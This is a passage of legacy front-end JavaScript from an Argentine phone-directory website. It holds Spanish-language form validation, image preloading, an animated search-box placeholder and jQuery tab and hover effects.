                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0;
					}
			}

        if (form.provincia.value=='X')
        {
          alert ("Por favor, introduzca una Provincia.")
          form.provincia.focus();
          sendit=0
        }
	
		var tabs = document.getElementById("tabs_com");

		if (stype == '1'){
			form.action = './?zone=ypresNOB&keyword=' + form.nombre.value;
		}else{
			form.action = './?zone=ypresTOB';
		}
		//alert(form.action);
		if (sendit==1) {
			return true;}
		else{
			return false;
		}
}

		

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


function cargarImagenes(){
	MM_preloadImages('/images/boton_ayuda-over.gif','/images/boton_busqueda-over.gif','/images/boton_busqueda-over_1.jpg','/images/boton_inicio-over.gif','/images/boton_mitxp-over.gif','/images/boton_hotel.gif','/images/boton_hotel-over.gif','/images/boton_viaje.gif','/images/boton_viaje-over.gif');
}



// BUSQUEDA RESIDENCIAL:







function check_bd(form) {

        if (!form.apellido.value)

        {

          alert ("Por favor, ingrese el apellido de la persona que busca")
          form.apellido.focus();
          return false;

        }


          if (!form.nombre.value)

        {

          alert ("Por favor, ingrese el nombre de la persona que busca")
          form.nombre.focus();
          return false;

        }
        
        
		var goodEmail = form.email.value.match(/\b(^(\S+@).+((\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

	if (!goodEmail)
 	 {
  		 alert('Por favor verifique el email donde deséa recibir el informe')
  		 form.email.focus()
  		 form.email.select()
   		 return false;
  	 }


	if (form.reg_agree.checked == 0) {
          alert ("Debe aceptar las condiciones de uso del sistema")
          return false;
	}            
               
return true;

}


function go_agenda()
 {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/"
}



// Home

 var stat;
 var mt;
 var last;
 var active;
 active = true;
 stat = 0;
 last = 0;
 var hex;
 hex = 255; // Initial color value.

 
 
function searchit(){
if (active){
alert("Ingresa un texto para buscar");
document.getElementById("q").focus();
return(0);
}
document.f1.submit();

}
 
 
function fadetextin(){ 
if(hex>100&&active) { //If color is not black yet
hex-=5; // increase color darkness
document.getElementById("q").style.color="rgb("+hex+","+hex+","+hex+")";
setTimeout("fadetextin()",80); 
return(0);
}
else
hex=100; //reset hex value
stat=1;
updateExample();
}


function fadetextout(){ 
if(hex<255&&active) { //If color is not black yet
hex+=5; // increase color darkness
	document.getElementById("q").style.color="rgb("+hex+","+hex+","+hex+")";
setTimeout("fadetextout()",80); 
return(0);
}
else
hex=255; //reset hex value
stat=0;
updateExample();
}

function disableit(){
	if (active){
		active = false;
		document.getElementById("q").style.color="#000000";
		document.getElementById("q").value = "";
		document.getElementById("q").focus();
	}
}
  
function updateExample(){

if (active){  
	if (stat==0) { // Genera Ejemplo
	 var randomnumber=Math.floor(Math.random()*11);
	 
	 while(last==randomnumber){randomnumber=Math.floor(Math.random()*11);}
	 
	 last = randomnumber;
	 
	 try {
			document.getElementById("q").style.color="#FFFFFF";
		}
		catch(err) {
		
		}
	
 
	 if (randomnumber==0) {txt="Ej: Carlos Gomez en Capital";}
	 if (randomnumber==1) {txt="Ej: Mueblerias en Belgrano";}
     if (randomnumber==2) {txt="Ej: 011-411-1111";}
	 if (randomnumber==3) {txt="Ej: Balcarce 50 Capital";}
 	 if (randomnumber==4) {txt="Ej: Perez Juan en Av. Libertador";} 
	 if (randomnumber==5) {txt="Ej: Balnearios en Mar del Plata";}
	 if (randomnumber==6) {txt="Ej: 42-2500";}
     if (randomnumber==7) {txt="Ej: Rosa Lopez";}
	 if (randomnumber==8) {txt="Ej: Universidad de Buenos Aires";}
 	 if (randomnumber==9) {txt="Ej: Peluquerias en Palermo";} 
	 if (randomnumber==10) {txt="Ej: Abogados en Tucumán";} 

	 try {
	 document.getElementById("q").value = txt;
	 fadetextin();
	 }
	catch(err) {		
	}
	 
	 return(0);
	 //it = setInterval("showText()",750);
	}

	if (stat==1) { // Out Text
	 fadetextout();
	 return(0);
	}
}

}
 
 
 function sndmsg(formu) 
{
		
		if (formu.motivo.options[formu.motivo.selectedIndex].value == 'N/P')
	       {
	          alert ("Por favor, incluya en su mensaje el número telefónico del cual desea modificar información")
	          return false;
               }
}


function check_upd(formu) {


	        if (!formu.nombre.value)
	       {
	          alert ("Por favor, ingrese su Nombre")
	          formu.nombre.focus();
	          return false;
               }




	        if (!formu.from.value)
	       {
	          alert ("Por favor, ingrese su Email")
	          formu.from.focus();
	          return false;
               }




		var goodEmail = formu.from.value.match(/\b(^(\S+@).+((\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

		if (!goodEmail)
 		 {
  		 alert('El email no es correcto')
  		 formu.from.focus()
  		 formu.from.select()
   		 return false;
  		 }



	//	if (formu.from.value != formu.from2.value)
	//       {
	//          alert ("Su email no coincide.")
	//          formu.from2.focus();
	//	  formu.from2.select()
	//          return false;
        //       }



		if (!formu.subject.value)
	       {
	          alert ("Debe ingresar un titulo para el mensaje")
		  formu.subject.focus();
	          return false;
               }

	      	
		

		
		if (formu.motivo.options[formu.motivo.selectedIndex].value == 'X')
	       {
	          alert ("Por favor, ingrese un motivo de contacto")
	          formu.motivo.focus();
	          return false;
               }



		
		if (!formu.COMENTARIOS.value)
	       {
	          alert ("Debe ingresar escribir un mensaje")
		  formu.COMENTARIOS.focus();
	          return false;
               }
	  

return true;
}



 
 
 
mt=setTimeout("updateExample()",1000);



// hacer todo cuando se cargue el HTML:
//window.onload = unPocoDeTodo;


--- FILE ---
content_type: application/javascript
request_url: https://www.telexplorer.com.ar/js/script.js
body_size: 710
content:
jQuery(document).ready(function(){
    (function($) {

        /* search tab functionality on homepage */
        $('.tabItem').click(function(){
            var container=$(this).closest('.homeMainRight');
            var rel=$(this).attr('rel');

            if($(this).hasClass('active')||$(this).hasClass('disbld'))
                return;
            container.find('.tabItem.active').removeClass('active');
            $(this).addClass('active');
            ;
            container.find('.tabContent:visible').fadeOut('fast', function(){
                container.find('.tabContent.rel'+rel).fadeIn('fast');
            })
        });

        /* general IE7 before/after pseudoelements simulation */
        if($.browser.msie  && parseInt($.browser.version, 10) === 7){
            $('.headerNavigation .tab, .newBusiness, .tabsList .tabItem')
            .prepend('<span class="before"></span>')
            .append('<span class="after"></span>');
        }

        /* header login form - placeholder functionality  */
        $('#pass').focus(function() {
            var pass = $('<input id="pass" type="password" />');
            $(this).replaceWith(pass);
            pass.focus();
        });
        $('#email').focus(function(){
            if($(this).val()=='email')
                $(this).val('');
        })

        /* big busniess listing box hover efect */
        $('.listBoxBig').mouseenter(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','none')
            .fadeIn('fast');
            event.preventDefault();
        }).mouseleave(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','block')
            .fadeOut('fast');
            event.preventDefault();
        })

        /* small busniess listing box hover efect */
        $('.listBoxSmall').mouseenter(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','none')
            .fadeIn('fast', function(){
                $(this).css('display','table-cell')
            });
            event.preventDefault();
        }).mouseleave(function(event){
            $(this).find('.boxHoverContainer')
            .stop()
            .css('opacity','1')
            .css('display','block')
            .fadeOut('fast');
            event.preventDefault();
        })

        /* small busniess listing box vertical alignment fix on hover */
        $('.listBoxSmall .boxHoverContainer').each(function(){
            $(this).show();
            var vfix=$('<span class="vfix">'+$(this).html()+'</span>');
            $(this).html('').append(vfix);
            vfix.css('margin-top', '-'+parseInt((vfix.height()/2))+'px');
            $(this).hide();
        })

        /* small tabs in search groups */
        $('.tabHeaders a').click(function(event){
            event.preventDefault();
            if($(this).hasClass('active')||$(this).hasClass('disbld')){
				if($(this).hasClass('disbld')){location.href = "telexp.asp?t=2";}
			return;
			}
            var container=$(this).parents('.customTabContainer');
            var rel=$(this).attr('rel');

            container.find('.tabHeaders a.active').removeClass('active');
            $(this).addClass('active');
            
            container.find('.tabsBox:visible').fadeOut('fast', function(){
                container.find('.tabRel'+rel).fadeIn('fast');
            })
        })

        $('.showSearchTrigger').click(function(event){
            if($('#pullSearch').is(':visible')){
                $('#pullSearch').slideUp('fast',function(){
                    $('.showSearchTrigger_hover').removeClass('showSearchTrigger_hover').addClass('showSearchTrigger');
                });
            }
            else{
                $('#pullSearch').slideDown('fast',function(){
                    $('.showSearchTrigger').removeClass('showSearchTrigger').addClass('showSearchTrigger_hover');
                });
            }
        });
        $('.canceller').click(function(event){
            if($('#pullSearch').is(':visible')){
                $('#pullSearch').slideUp('fast',function(){
                    $('.showSearchTrigger_hover').removeClass('showSearchTrigger_hover').addClass('showSearchTrigger');
                });
            }
        });
    })(jQuery);
});